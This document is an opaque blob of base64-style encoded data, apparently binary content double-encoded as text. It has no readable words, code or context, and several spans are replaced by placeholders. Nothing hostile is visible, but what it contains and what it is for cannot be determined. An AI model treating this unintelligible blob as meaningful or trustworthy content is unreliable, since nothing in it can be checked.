KNw6Y+w7FEGn9vwpUbCQPCp2jDk8OxOF/CjlTDgyNHHcOfwoXDkkcbwq/CvMK/K1Few7XDjMODYsKXBy3Dkx/CuE8Iwq9xYijCp8OFw7kRWn7DiwfDosOMJFnDo8KSIzRfCcK9bhBKwrfChcOEbXtVw5BLTHkPw4URWDzCh8Kww6I/AcO/woHChMOVDhPCrsOpw5XDqxnDkMOBw5snw79JOmzCtMKUI8Oac2nCsMOAAT7DicOlwqR7CRMQw4F7MEEtK8K5wpt9w5nCuMOAw40pWy3ChD4Gw5FNwok7w49Zwroyw5bCosOpw60zIcORHSTDuMOqwqhMwoXCnVfDhsOiw6k8PmlIw5TDiMK1w4dpAQxMw6vCoV/CuMK3WsKkw7jCoX95wpFGw5xAwqfCvsKWwqBdZXLDrjXDiC/ChcKOWMKywrUMwqfDi8OxIgnCgU3ChXDCk0/[base64]/wq3Cu2cvTsOCw7tiw5XCk1fCu8O3XcKOwqrClcOdMsKZw5VmU2PCmsOEGRYCHVdrTEJwYgfDosORWl0/w495w6gFIBFJworDnMO8FEFUdcKdDxpNYSQIfMOjcMOVCMKSHMKewrgEw4Fjwp47wp4Ww79iYyozN2Vaw6UWcD7Ds8KTw7FAwr7Dv1LCrxnDmMOgw4XCoyrCtMOCesKDw4gFwpLCtFMeBCw/G8OhaRgTDcKHDsKzQl/CpxPDmcOyMRRww5ILw45ewr3DnMKSVXwNXsKPw6rDhxHDuDvDisOXwp3ChhdjVjQJwqB0wpXCp23DgEfCnCtEwrTCvEHDu0/DmCTDpcOnwpAuw61DK0LDmMKzwrQ1w4MNNsKRw4LDicOswp7CuglGwrvCj8KgZMO2w6rDjsOWw5RJw5HCv8KYwrwGw6/Ck8ORw6c2w6bCiWo1woTCrMKUwq5Vw4UNw6kkKsO0dzrDimrDlcKFwq01wqvDkcOTeELCpMK8wpnCjm85MMKYw7ZrwrfCtMKEb8KwBRHDiyLCvi7DtGcBX8KOJlfCvsKXw5J2wow1M8KVwqbCqh/DisONEhnCiUA0JMKTU8K4ZVLCmRfDr2fDqF40I8Kywr/[base64]/CnHXDphbCnCDCgMK9w6F3wovCg8Khw6rCvGR0XMOkwqvDt8KGwokwBUDDiMOPwrEEXsKsw4XDnMOiw6LDnsKVw7HDm0/Ds8KIwo1Fw5JKw7QhJsOJfcKJwqNAAcK/w6rCs8Orwq03Fh0/PhHCr2nDoEXDllDCn10LUcKgM8OeIcKwcDZJw7sQOhXCowDCscOyAsKhw5DCvkYQw6R/HMODRMKowoRaD8KaX8K/RhcDw5EFXRxGD8O0w5/DjknCtm5nwqnDhMKyPMKZw7jCgnfDusK6J8OESg1SMMOVSi5ow74Xw7w1wpVrwrU5w4wXPsO6wr8PwqzDu8OQwqAEwqvDo0okbMKkfMO1FcK6w7zDmW8gdMKabMKiW03Ck0DDklrDqFpdMVHCrBYyw5vDinjCsHdCfcK3w5/CrMOew73CpUF9CsOnTy8xw64Zw5LDiQzDqcK3w4MfwoLDucK0d8KiD8KiY8OnUcO2woJXXMOfOjQncsKmwrTCpsOlw6TDvMK7w5XCi8O2IWteZnfCs8O5MURpL0EJeTEBw6XCrMKlQjrCpcOpbnHCtAAXwoo0w7DDtsKww7FzWsORwqVLAT/CtcOmwpRHHTrCnCdVw5LDjsKuw5fCk2jDnFnDjsOEwqdFw5J4UhgUwrfDoyfCr8KQwrxUw7nDpMOUbMOnw6gRwoBhwpLDiV3Do8OHN3zDhsOww43DjMONWsKxwr1pwrYiQks+EA53AnjDiH57woECw6fDk8KAw6/Di8OnC8OMwpMVdsKOA8K2w6rCskE5AEvCj1TDm3LDk8KAw7zDscOlwpJ2w7UNfAHDlw7CvgvClSjDqcONw7lvCcOnwrNuOsKEGMOQWcOGw4/CisOjw4cOwrcUw57Dqzxpw7kQwp7DlHJDeMOsQcOMw7zDlcOdAhw4wpnDvxtDSklPJDTCr8K1UsK/VC4zacO2XcKYwrfDssObw5HCgsKAZnLCncKXRMKyw7/DjsOmaxvDukUtwonDucK5WG7CscK1wp3CnlHCu8OjasOUT8OtR8K2w6rCrcOECMOhwqRxwolGD8K+w6wfw6oNS0c1wqFVwpDCicOPwrtDwqrClcOjwp1Rw5DDi3PDr8O7wrLDrTsMO8KLwqXDuAV5wp9fXMOXwqQ8FsKvVjBow5QFNMOVLQhbw4MXw6VdwrZecB9pEh/CuMOlZRjChz0uw6nDlcK/w4TDmWDDgkzCqcK5w6skw6LDnkVIB8Klw5MRw4PCiTzDihvDrsOOw4DCnVHCtsOrwofDv03Di8OgwpfCssObwr/CsX8LX8Oyw6ZAw7nCpsOoA3HCosOhfVLDkFjDtjAswr7DrD3DvlrDssKUDUPDlMOEw7pIScOPHEgqYgLCtAFrwqlVNUTDi3zDicK1wr4HwpEdw7lnOsKAwqx/FsO6wpVkdytHw5vDkcOiAcO9QBECwqVQbMKuwrZEHxdHw5jDhsO3w70yTn7CvcOVA8OGw4HClcKQw5/DpD/CpsKYByTDsFXCvkXDqwZeF8KHwqDCvnTCn34KTxXDkwU3w4/DqcOUIV0cwpNXwo4UwqvDr8OPw5UcwrAzwqHDpsKJPsOUfcKTJsKuwpjCi8Krwp0SfcO2GUJ9w57CjcKuYV06KUdmQWQ8w7rCln0wHgkmSHvDkxLDmBXDsVEwwq7Dvx8Qw5XClTXDgcKdw4k6R1ImGMK3el7DscKxw5UqeC/DuX4yw6/DmcK4fsO9JHTDlg8QwqU1wokmCcOwJcOVw4fCkcO1woRaOQhCVnzDjgHDhwfDo8Ohw5cJSMKhwqDDn3Y3MVnDmEbDmsK2wqPDthQ7w4zCnMKKHMOjc00mw7vDk0Erw7kxRcO6woDChkvCi8Kowpl5MsOUw6XCsiTDqXHDgMOBKXd/[base64]/O8KRdMO+JjrCicODwpvCjsOqa3pjwoXDmQ8jDAHCrkvDgCQFw7TDnxHCkTACWlPCsmtPwrDDmcOew53Dh2gGw7HDssOqw7DCuzpBFcKQw7h7wpMwbMKcHzjDtMOze8KgVWzCsMKIw4UtwpMMC8K/[base64]/CrMK9Yi3DnxnDozYnVzZKw7zDnmfDnzF2wovDgUI+w4gqw6AwCMOgw485V0LDocKmw4Z/[base64]/DrF9Aw4pCPXfDm8KJciZQcmIMw6nCi8KyXWrDhnJ2wqsIw5PCq8Ove8KWFsK2w6l7w4FuDcOkwr/[base64]/DhcKFBsKWw43CkSXDocOuwrLCt1PCmiJewpQnwoYUPAjCjMO8w63Dn8Oze8O0JQXDiMO7XDwKw7oBfTXDliTCjFYSCcOjaEXCsk/CvMKWw47CqcKZcVs6wrjDrcKEwqwnw6Mtw5vDgTrCncKsw6VJw4tHw69KwpJSM8OoHGTDhcKhwonDksOtZ8Kaw67DpzIEasOqLmnDuSI7QsKPIcK6w6N8Ri9lw40yw5nCl8OgRG7CrMKqEsO/OsOqw7HCrwlzdsKbwrVUEF/CthvCkijDv8KxwoNMGErDqcKnwq7DniNTWsO+w47Di8KXYEXDlMOnwpwQNkoiw4I4w67ClsOQEsOEw7DCocKow5E+w5pewqcow6HDh8KlYcOgcVbCt8KIRg4BF2nCoghNYwPCosKDFcOVw7k9woxzw5pew6XCk8K/wph7w6/CisKsw79cw4/DlcKEwqUoOsOMdcOGecOMDX93EEbCuMOGBcKBw6TDiMKbw5DCqFIUwozCumcJa2bCt3HDnGHCusOAaU7ChsKMSS4ew7nDj8KVwplqccKrw4YswoAgwr0sLwpHQcKIwpJ8wqzChWXDpcK4HyjCjDHDj8KzwrtMJ2pBNAjCn8OdBsO9TcKSVMOew7gywr/[base64]/Cu8Ktw4ALw7XDo0ZGwq59wr1/VhI4HsOzNU/DuyrCucOJw5UXw5xjw4tXUXR5R8KWLhvCoMK0Z8OtPkxrQjvDvFB0wpnCnn5zBsKFw55GwqJjw6EzwpFqUV1uLcO9SsOBw6hPwqQ5w5bDs8K8DMK9w5ZYNjgKT8OFwoF/CEgaSwUfwrDDn8OSDcKYOcOCGjLDk3/CsMOuPsKiD29Hwq3DuMOcTcOSwooTCMOAOnbCicKdw7/Cm3jDoRZtw6/ClcO1wqslfktFM8KQECfCuTfCoXYuwrvDtsOvw5fDnQfDjy5DBTpJQ8K8wqYtGMOJw7xfwoQPGsKNwpTDlMOTw6g1w4PCvT1UBDfCs8Onw551CsKkwr7DuMKPw6rCkhQ1wqReaBN+TFgEw61OwrdMwolDfMKsSMODw6HDrVkYEcOJw4DCisKkE3dsw67CtHvDl03Dqz/CucKSQBVlGcOeScKpw6hSw7rCm1TCm8O+wrDCsMKAw5VKX2dDfcOrcyLDl8OPcj0Bw5k/wrbDt8Ozw7nCucOVwrXDqCgrw5XDpsOgwqJ+wpDCnwApwrvDjsKTw6Jqw48eI8KfOcOIw4/Dlh1hRw4kwpjDlMOrw4TCgU/DvwrDonXDrSbCpwbCkQoewrAIBRrCgcKdwp/CjMO/wps/LAnCuMOHw7TDu2IMAcKqw7vDohwawq0rNEIGw50UKkvCmWQJwrBRHF5/wqvCo3YLw6xbP8K5WSDDg0TDgsO2w5XCisOcUMOowq5jwo/Ch8Kbw6pLDcKsw6PCo8K9AMKYQzHDqMKVDz3DkWdbEcKww4TCkMOObcOSc8KEwr7DnnHDuRzDpRbChVHCnMOVEHAWwo9Gw6zDpsKyCVrDiFnCqw4Aw6TCvsKQFcKVwrsxw7txwq7CosOJWsOUOx/CicKGw4zChAnDvETCqsK3w7FPXcOEQ1RCesKWNsOdF8OqHRUrAMKnw4MZSXTDl8KBYcOPwownwpMZNG1xwpkYwpzCisKCLMKTw4ESwqzDtsO8wqXCjmR7aMKGwpHDk2nCmcOZw7UZwqlJwrTCqsKIwq/CsQ85w6ZtwrwOw6bCsg3CgkxUQSZTTMKwwosxbcOYwqPDuk/[base64]/ClMOFwpJkwqggw6Z0LsK8wr7Dp8OCwo/[base64]/[base64]/DjBoIdcKsfkciJwo8QnANJknCinPDjjfDkgw2w6U5w6YrGMKhLFBuM8K9w7bCo8Orw73Ci3pOw4QTYsKxWcOMUA/CvVZEw5FxDm7DqijCgcO3w5vCllUqVALDtSdjR8OSwrdqADlndGBAVVBOMXfCpm/CicK0LR/DpSTDujDCiSjDuRfDjBrCoG7DncOxEsKEGEvDr8OfQ1ZSFRpBWBjCmmZseAxTb8Kvw5fDucOJbcOGZ8OoEsKTYSorcW1Tw6bCssOCHhNOw7zDvGvCoMOPw7vDlHvCp2Q1w5RHwpILIsKswpTDu0Utwq7Dnm7DgcKlCsODwqkDLMKpfBBPMsKlw7o/wr3DgQ/DvMOPw5vDp8Kgwqsew57CmVfDr8KYCsKrw5fClMO3wpvCq3TCh3piVWXCrCpsw4oaw6bCgx3DgcK9w4TDkwoEOcKvw5DDjMKMIsO3wqJdw7vDr8OJwrTDqMKLwqvCtMOibQA5aTAHw61NJMO+MsKyCgwYcDlQw7rDscKKwrg5wprDsTdJwrFEwrjCog/CkRd+wqXDnA/DkcKqVXFvfQbDosKRcsOhw7ciMsO0w7PCpz/ChMO0GsOPGmLDly8gw4jCoRvCrGINdMKewqnDqhTCtsOrB8OedHc6UMOMw6UlLnXCm2DChSptNsOiDsOmw5PDgjLDrMObZGTCsjDCkUMiYcOfwoXCmR/DmRfCkWfDnk7DnDzDqxpqIyDCgsKpIMOSwoPCnsOmbC4Fwo3Dl8O/wrYtdkkTFMKmwrF+JMOjw7Exw6nCisO+QnBawp/DpRQEw57ChERhwoZUwpBjXS7CoMOpw5PDtsKufS3DuX7Cv8KcZsOBwog7BnfCi1TCvkMnHcKmw7BaV8OWFybChQHDtjtnwqkRNxjCksKKwr01wrrDrlzDmmFULAN4F8OmWzMhwrJrLsO9w5JiwoF0dxQ0wp4/w4TDh8O1OMObw7PDphrDh19mZm/DrsK0Mi4aw57CmTvDlMOQwrsOShLDsMOyKHvDr8O1AikicsKuasKmw61GdgjDq8O6w4PDminCqsOVa8KHbsO9IMO/[base64]/w5DCjx9BfsOnesK/[base64]/eR7DnQ8swr3CtMKAwoDCjU1+w5YGQi7CkMK5BVFOwo/Cj8KhChVtYT/[base64]/KsKODcObKi1mwoBGbsONElsYwrTDtjzDtW5mwrR5KQ/Di8KFFVZ+HjfCgcOXwr8HYMKIw7fCqMOSw5rDqjcYBVPClsKPw6HDmQE/w5DDkMODwod0wqPDrsKTwpDClcKecykIwpzCkHrDgnAnw7jCpcK/w4whD8KKw7FLZ8KqwqsMFsKrwr7Cq8KgVMKhHMKiw6vCrULDrcK3w6ktQcO/cMK/YMOsw43CosKXPcK3dkzDjgw4w5h1wqfDosO3EcOhB8O/[base64]/[base64]/[base64]/OsOCw4YRf8KEBsOtw6DClHFuw49cUH7DoHTClMKAw67DsEMtORzCr8OIwoElw5TCtMOXwqzDimXCrjcSAQMMIcOBwoJXRMOPw4HCqsK+ecK9PcKewqtnwq/CkljCt8KDaG1vQj7DrMK0U8OGwqvDmMKfahbCr0XDsUJ1w53ChsOpw5Q4wrzCl03DmH3DmjxvYlInIMK4e8OeTsOVw5sfwooHJgzCqGo3w6ZqCEHDucOVwpteZMKMwogXPVZJwoR1w5YfZ8OXTjzDrm40V8OpCgkZbMKFwosSw5/Dm8OtVCzChjLDtDrChMOKEC7ChcO2w6DDnn/CucOjwobDk0xdwp/[base64]/DhFfDqXvDgnvClMOlw7V3w40Rw67DuQzCoDIYwrEpcyHDl8KtJjPDv8K3ARLCgcOVAcK8c0/[base64]/w7HDkMO8bsOkwrrCtcKhwq/Dgw54wq04c8OPwoVTwoBnw5bDmMORGhLCj37DmQhswplYSsOzw4jDqsKuJsK4w7HCqsKCw5h3PBPDnsKywqXCvsOtYXjDlgBow5fDu3AAw5HCjCzCiAZGI0FbZcKNJ0FPAUfDoGDCqcOjwovCisODV0TClE3Cpww8VSLCj8OSw6hdw4pfwrB/wqVFaBTCqFXDiMOCd8KPJMO3ST88w53Cii4Ow4/CiHzCvcOfYcOuZCHCrMO/wqnClMKuw7UJw6nCosOXwqbDslBEwqwyGWrDjcKbw6TCi8KaMSslP3Emwq16QsKrw4kafsOywpTDtsOgwp7DqsKyw7Nlw5vDlMOaw75FwptfwozCjSFIdcKNeFNEwpfDosKZw69JwplQw5TDnmMFU8O+S8OvEUl9FSp7eVEzBCPClzXDhRnCicKqwrF1wpHDusO/BXI8ciYBwrJzPcO6w7PDhsO5wp5VZsKKwrIMZsOIwqIYcsKgNGLCjsO2dT7CtcKoBH8SSsONw5A7KSIyayHCocO2ThMvMHjDgkQ2w53DtlZ/wqvDmBrDmRgDw4PCqsK/JQPCo8OUNcKMw6pyOsOTwqF7wpVawqfCtsKEwpMGV1fDhMOAFCg5wonDqFRZI8O1SCfDrE4hekPDu8KeSFHCp8Oaw5tnwq/CosKEE8OjfxDChMONI0F4OFxBfsOBOHErwot9CcO0w7bCk3BMFm7CrynCjAsEe8KSwrtOVW8TZVvCmsOqw4I6B8Oxf8KlVUd5woxUw67CqRrDvcOAw5bDgsKXw4HDnDkewq/DqEo1woDDjcKmQsKLw7LCjMKhemrDg8K9TMK7CMKnw4k7BcOta1zDjcK/ESDDr8OewrPDlMO2CMKgw5rDq0XCnMKBfMO5wrppIX3DmMOCFMOnwrIqw5I5wrYHScKIC3Z9wpVxw7InEcK/wp/DvmkCZcKqSjIbworDr8OAwp8iw6Y8w7oKwpHDqMKtbcKvEMKswpR+w7rClFLCn8KFGGFzQMO4CsK+Vld0fkvCucOpZsKKw6UpH8K+wqtzwptVwoJ0a8KQw7vCm8O2wrRSO8KKf8OrNj/Dq8KYwqDDocKwwr7CpHJjBsKQwrLCrC8kw43Dr8OEV8Ogw6fCnMO5SW0XwojCjzwqwrXCj8K3JXgXV8OkEjDDpcOYwozDsgBWHMOKDnTDl8K4dgkKa8OUQFFrw4LCpk0Pw7VxBE7Dm8KSwoLDi8ODw4DDl8OSacOzw4/CvMOPf8KOw6zDhcK4wpfDlwAYGcOOwq7Dr8Orw4Z/GQQYM8OJw6nDrSZ9w4Rzw77DqmlbwqDDgUzChcKgwr3Ds8OjwpzCscKtLcODP8KDXMOYw551wrl2w6Zswq/DisO/wpYeU8KQb1HDpTrCohPDmsKdwrnCly7Cm8KeUS00WC3CpXXDosOoGMKlWUHDpsKOWi12VMO+eAXCmsK7MsKGw7NZT0olw5fDl8O0woXDnA0TwpTDiMKQaMKmB8OHAwrDuGw0eTTDgDbCnSfDvXAxw6tjZMOGwoFbFsOsdsK2G8O1wr97ezjDocKdwpNmZcO/[base64]/Dn8O7RSJsw5tXwrTClcKtwpM2AcKjwqsdwrnDjcODC8KFRMKvw5ARMxfChcOvw59KCDnDpjbChQkRw47CrGc+wq3DhcOtOcKtHTo5wqrCsMKsPWPDpcK9LUfDplLDohzDliQkcsO7HsKRaMOww6VCwqY/wpLDgMKLwq/CkSjCq8K+wr9Tw73DhEPDlXgeMwkMRyLDm8Khw5sAG8ORwopQwrInwoIdbMKXw7bDgcOxKj5dG8OiwqwFw4zCrS5iMMOLSjzCrMOhPcOxd8Kcwo0XwpN1XcOBHsKYE8ORw6TDtcKsw4nCmcOpBS/DiMOIwrolw4jDpVFfwrdQwqbDrTtbwrvCt31RwqnDm8KoGgUJGcKpw49OO0zDrlnDmsKAwr8kwqfCt1fDtsKzw4EoZi8lwrIpw4DCvcKdcsKnwrrDqsKTw5cYw5jCmMOWwpkeNMOnwpRUw4PCryEqFhpDw4DCj2Enw5bDkMK/LsKRwrh8JsOsLsO+wqIHwpPDuMOCwpDClgfDsQLDvDPDpQ/CmcOcaknDq8Odw61veVnDlTDCmn3ClznDlAsPwo/CkMKECVgzwo4mw6TDr8OMwqQ4EsKAC8KGw5w4woJ5W8KYw4DCkcOrw75ueMO2WjnCuzTDvsKlWlLCtyxuKcOuwqwbw7/ChcKQZw3CoSgmNMOUI8K7FDY3w78yB8OZOMOJecOywqBxw7lqRsONwpcUJwlEwqxfTMKmwqQMw7l3w7zDsxtwWMOFw54Lw4BVwrzCiMOnwobDgMORYsKpRD0ewrR/b8OWwrzCrQbCoMKiwoXCu8KTChzDjFrCjsO1TMOnIggCdmBKw4jDjsOcwqA0w4tjwqtvw4hpfwN9OTQJwrvCgDZELsOaw73ClsKSX3jDosKORhUxwoBbccOPw4HDlcKjw6lXIzkIwoV7Z8KTLw7Cn8KXwqMqwo3Dt8O/[base64]/MHrCtiRww7sWw65VPcKsAQpCPCzCnMKUaQBxOEtmwq5HwqDCviXCukJbwq4iGcKBXcOMwrNRVcOAPm0fwqPCtsKBcMOdwo/CvGd8N8KOw7TCmMOSUyvDnsOWdcObw6rDtMKePMKeesOXwpvClV0Hw4w4wpnDvG9hdsKzUABGw5nCmBTCn8OjVcOSb8Ohw5rDmcO7ScKnwrnDpMOEwo1rVl0MwqXCusKZw60OSsOWa8KlwrUFfcKTwp1Yw7/CtcOMQMOTw5LDgMK9FVjDoinDucKSw4TCscKrL3dmLsOKcsO9wrcowqgEDmglCzFqwo/[base64]/DqsOrDcO3w5sNOMODwpEUwo1XwpnCjMK7AMKjwofCnMOsCsOuwozDjMOmw7fDnHXDmRFqw5tAI8KtwrHCvsKpP8Klw4PDr8KmBUY+w7vDgsOcCMKsIcKBwrMLesOLMcK4w6xqWMKySzZjwrjCi8OgCT95DsKtwpHDmExeSyvCocOVGMO/WX8WXVHDjsKsHhFrSHgbIcKQT1vDvMOCU8KiPMObwrjCp8OBbwzCr09uw5HDv8O9wqvCvsOnYxfDkXTDp8OCw5g1cx3CosOcw5/Cr8K5JsKhw7UvSX7CjFtpJQjDi8OgEQfDhnrDvwVGwpF1WgHCmn8Hw7rDviQCwqvCosO7w7bDmi7DrcOSwpRqwofCicOwwpNtwpFVwpjDmUvCqsO9OhY3EMKLAwU/McO8wqTCuMO8w7vCl8KYw7jCpMKvZ2DDocKawo7DuMO+Y2Ajw4BwGwhBGMOgMsOdZMKPwph+w4BPIjgfw4fDlnFXwrotw7PDrCkawpLDg8OkwqnCuQV+cThPdSDCiMO8CwQYwqVnU8ORwptYV8OIcMKVw6DDowTDlMOOw6LCmDNawobCoyXCncKnIMKKw7/ClRlFwph/WMOkw7BPR2XCuk5ZQcOjwrnDlcO6w7/ChgJcwqYcODPDilLCh27DnMKRUglrwqPDi8OUw4XCu8K5wq/CrsO6JCPCrMKSwoHDu3kWwpnCsn/DlMOPRsKhwrvCgMKIJjHDmW/[base64]/w5x5LMO3wpnDmCjDokc0w65Nw7Fuwr/Cn2saElZNwqhBwqrCicKUbmwiXcKlwp4cRUZhwoNHw50mLV8Uwr7ChGjCtHs2S8OVTgvCucKmMn5DbVzDocOTw7jCiAIHeMOcw5bCkTleWl/DhRjDq3B+wpdQLcKZw5/CpMKVGDoDw4LCtj/CjRNgwpl7w6TCs2o+Wh1YwpbDjsK4DcK4MWTClUTDq8O7wpfDuiQYT8K2WlrDtCjCj8O1wrhqThrCicK5QEceAVbDscO4wq5Rw5XDsMOpw6LCk8ObwoPCqHfCvlgzD2FIw4rCp8K7JRfDm8O2wqUzwp3DiMOjwqTCjMOgw5TClsOtw6/Ch8OfFsOOQ8KVwonCnVdnw77CvAkLUMOrJDshHcOew4lOwopmw4nDoMOhEkp+w68JacOTw655w7TCsHDCjEHCsV8cwovChXdZw6lUElXCog7DmcOlJcKYWm8OJMKKbcOpHEHDih/CusKFUgjDrMKVwqbCsH4RdMOoNsOew5QBJMOkw5vDtwBswp7CmcOBHj7DsxPCmcKWw4jDnlzDvkU6TsKlNiDDr1/CicORw5cmZcKfYTUgRcK5w4PCnC/[base64]/T0bClVYbw4DDtMOxwqDChMKTw4LDhMKXw6YewrjDlz4qwoszER1pR8KYw4rDmjrCiQbCtAxAw67Cj8OIDEbCuRQ/dU7ClHnCuUkgwpxXw5/Dj8Klw6XDtHXDuMOfw7PCuMOew6dMO8OSBsO/VB9WN1QobMKXw6l8wrtSwoQCw6ISw7NFw5Aow6nDssOnXA1ywoMxZRbDvMOEPMK2w7rDrMKPe8OiSCzDvB7DkcKyaT/Dg8KjwofCvcKwecOlfsKqHsKYZ0fDgsODRkwuwr1/G8Oyw4Y6wpzDr8KBPB5LwoEhHcK8ZMKkSzDDhGDDv8KPE8OYSMO3X8KBVCMWw6o3wo4Yw6JZI8Oiw5rCqmXDusORw4XCncKWw7LCj8Kkw4nCs8O8w63DpBZyTFcSccKEw5QyOG/CgyfCvSTChcKzTMKtwrgRIMKpAMKaDsKyMVEzdcO3AktvaxrCgnvDizJ3JcK/w6TDqcOSw5kcClTDoEAjw6rDvDLCgFJxwq7DgMKYOD3DmGvChMOyLynDvnvCssOjEsOKRMK8w73DrMKew5Edw4HCqcO1UH3CqHrCrXzCnWl/w6HDsnYndmkhI8OHTcKnw7vDn8OZB8OYw4hFD8Owwr/Cg8KOw5nCjMKWwqHCggfCmTzCrEFPPnLDr2jCgizCs8KmH8KQXxERJ1LDh8OdEXzCtcOCw6fDkcKmG2Mxw6TDrgbDnsO/[base64]/[base64]/DtMKAw7PCh8OQW8K2woUSTiI+QQLCpDvCusOGH8KSIGLCtkRvXsK/wo9Bw4x1w7vCoMOFwpfDn8K0IsO0ehvDl8KfwpnCqXN8wrFybsKFw70VfMOHMVrDvGzDoSMPJsOmfCfDjsKgwrzCojXDo3vClMKhX3ZMwprChirCllDCsh5xLcKSG8ONKVnDm8OYwq/DqsK/Wg3CkXIzBMOOSMOUwotywq7CgsOdL8Kmw5zCky/[base64]/CmsKpasKRw7rDgsKHC8KLw4nCusOebcKLbsKAw5fCg8OkwqcFwoRJwqfDsC4jw4nCjlfCs8KjwroLw63CnsOwDnrCmMOPPzXDq03CuMKwRyXCrsO9w7XDsQc+w6lNwqJBKsKwU3B/[base64]/wrvDgC/[base64]/CrX7DkMOCw4TCkMOISsOIw5DDrndKIgI7S8Oof1R/EsOzKsOsCkZFwofCrcOyZ8KIb0UYwr7DrUsSwqU3HMKuwqrCnHAjw408EcOrw5XDv8ODwpbCosKgDsKgeUNKKQPDvcOzw5w4wrpBakMMw4rDpHTDnMKbw53CjMOkwr7CncOywrMmYcKtYFjCj1DDksO1wpZAIMO8OxPChXTDnMKKwpzCicKaWT/DlMK/OxDDvXsFQsOewrTDg8Kkw7w1FHV4e0vCl8Kiw6cBXcOhR3LDh8KnPlLCrsKqw6dIV8OaFcOoIsOdOMOOwq4cwpXCsiMtwp1tw43ChxgVwqrCnl49wpXDv39tCcOOw6hMw7/DkXPCj0AQw6XCtMOgw7bCgsOYw7tHOEV4RGHCsxZLZMKlSFTDvcKwUQFnfcO9wo8lLQAWe8Ocw5vDqFzDksK0ScOBWMOlO8KYw5QvOj8Sd30GZwF2wpfDiEUqCihSw6ddw4Ubw5vDjQtdUmVRKGHCgcK4w75ETxoSK8OqwpDDkz7DkcOcCG7Dgx92CyVzwq/CpwYUwqo/QWfCmsOkwoHChkrChhvDrxUNwrzDkMKgw4k3w79kfm/CqMKrw67Dl8OfScObIsOmwo5Xw41sTwTCiMKpwrzCijI6UXDCrMOECsKrwr57wp7ComhpTcOaGsKdJkzCnGZcEm3DjhfDoMOgwqETM8KWWcKjw5hGNMKCIMO7w4DCsnfCl8Oew6o2ZMOsRSooCcOlw6HCisOQw5fCnG1zw6V/worCt0AOEBh8w4jCgADDnk0rRhEoEw1cw5bDkh59ISp6ZsKhw4AEw4PChcOYbcOOwr4CGMKWCsOKXHV3wqvDjzTDsMKHwrbCnW/DrHvDpDA9ShQBQlcXecKxwr5owr9+ByMQwr7CgQFFw7nCpVkzwogkI03CkhIIw4nDlcKvw7FdCnLCn2TDocKhSMK1wrDDrksTGcOhwpzDgsKuN2obwp/CjMOASMOBwoTChnnDllsxC8K/wpXDtsKyZ8KYwrlEwoU/CnTCiMKcPh95Px7CiGnDvcKHw4vDmsOgw6TCrMOONMKawq/DsDfDoQzDmU4cwqrDicKBGcK8A8K6H0dTwoctw7c/VBPCnyRmw6zCmgzClkBtwrjDkB3DoF5Bw6PDrHNaw7IMw7bDpR7CqDEyw5vCgTtuGHJ5WWLClSQhDsK5WVfDo8K9dsOwwqwjMcKJwpbCpsOmw4bCok/CjlIsECw0ECoSw4zDhGFnDAzCv0VZwq/CiMOcw69qFMO4wozDtEAPUcKZNgjCv3fCsVE1wr/CusKuIBpcw57DijPCvMObMsKRw4VIwrQdw4sgccOUNcKZw7nDvcK/BShEw7bDg8KGw7gcc8OFw6TCjDDChcOXw740w67DrsKIw6nCkcK7w4vDuMKbw5FQw47Dk8ObbSIeTcK6wpHDpsOHw7stEBYdwqVUQmLDrjLDtMKLw53Ch8KOCMK+dg3Ch24Tw5B4w5kFwrrCnBrDu8O/eCnDuEPDpcKlwq7DqgPDlUbCqMOxwoJ1OAjDqjAZwp5/w5x7w7ZTLMOrLw0Kw77Cn8Ktw7DClTjCkCjCk2PDj07DqgY7e8KQH3FgDMKuwobDtxQVw63ChAjDi8KvCsKoM33DucK6w73CnwvClhYGw7DDjwVLb1VKwod4T8OxAsKxw7nDgVPDhzTDqMOOcMKaSCZUQEEDw7HDjcKzw5TCj3scfVvDnTQmLMO/[base64]/DhsOVLcKLw5wIZcK5wogSw6DDssKQUj4cwokrwoJLwq87wrjDs8K0FcOlwpdwTS7CoG0UwpMMez1Zw64Hw73CscK5w6LDgcKCw4AOwqZHCEPDvsORwqvCsjrDh8OYfMOdw7bCu8OzVsKQD8O5XDDDjMK+S3fChsO1NsOHTk/[base64]/Co8OKTsKJw40OZcKIfQjCtsKxawMpUMKyGx9gw5JKQ8KQZgnCicOfwoLCozBwcsKAWykdwqEww7HCicKGVMKnQcO3wrxaworDiMKQw6XDuWcAD8OswoZbwr/[base64]/Dt1UGwpTDq8Obw7zDolhqw7XDscKpBcKMNj4Ecz/DjyIVbsKMwq3ColUqFht2eQHDiEHDugNVwrMXMVvDoQXDpXRrF8Ojw6TCr0LDlMOcY2dBw6N/QGFYw6DDm8OLw4gYwrAbw5dQwqbDvjUSaV7ClBc+bMKdH8K6wr7DuQ7CqzfCpAYcUcKmwrtaCCbCjcOJwpzCgw3CmMORw5PCinpyAxXDvDfDtMKSwpBow6TCvndvwpLDpGYmw4bCmXwJLMKWb8K9JcKEwrBWw6rDosO/P3/DlT3DgzXDlWzDll3DlkzDohXDtsKJIMKNNMKwBsKORnbCmHp/wpzCt0YREG4xLxjDjU3CpD3Cv8KLDmpiwqJ/wqQAwoTDh8O5Rhwzw77CtsOlwpnDpMKsw67DmMO1RgXDgzAeEcOIwr3Dh28wwp1BRnrCri9Lw7nCksKIYQ/CusKiZsO7w6fDthdKBcOGwrrCvylKKsO2w7cFw4hFw5nDnQTDsBgpCcO6w4kLw4YDw4UiSsO8VS/DuMK1w5UQXcKJd8KMM13Cq8KbNBkJw6Egw4zCs8KQWx/CjMOIRMK1ecKpfsOSccKxKsOawpTClghfwpZ/[base64]/Co8OiScKlw4RIwpvCmsOswr3DmcKvLcOkw4LDjEYFw7UbXEkVw6MqH8O6fTxPw5clwqbDtEsew6PCocKgBSsHSTzCixvCi8OJworCocKLwrQWMAxow5PDpQ/CucOVUiEtw57CgsKfw7pFAlE0w6DDmkjCp8ONwrYNa8OvW8KLwr/DqkfDj8OBwoV8wqYxGcKvw4USV8OKw4jCsMKkwq/CiUXDh8ODwoNKwrFpwqBuZsOhw7V0wrTCpBd4DEbDn8Ofw4I7TjoAw5PDuxzCgcKSw5orw73CtTLDvhkmZWbDm0vDnDkuPm7Cli/CjMK9wp3CmsKHw40FX8K0f8Okw5zDinjCn03CjwjDgR/CuE/CtcO9w518wo1qw7N3YT7ClcO0wp3Dv8O6w5jCsGHCnMODw7hSZDc0wpohwp8cVhrCh8OWw60Kw4h4NCXDrMKVZ8KbRl8pwrJ7EErCuMKhwo7Du8ONal7ChFfCnMKoJ8KfJcKnwpHChsKPCB9/woXCoMOIK8OGFGjDqWrDpMKMw6kPBzDDmB/Ch8Kvw7bDjw58S8Orw7Bfw5c7woNQbAJBfxtcw5rCqQIgNcOWwrZlwpk7wobC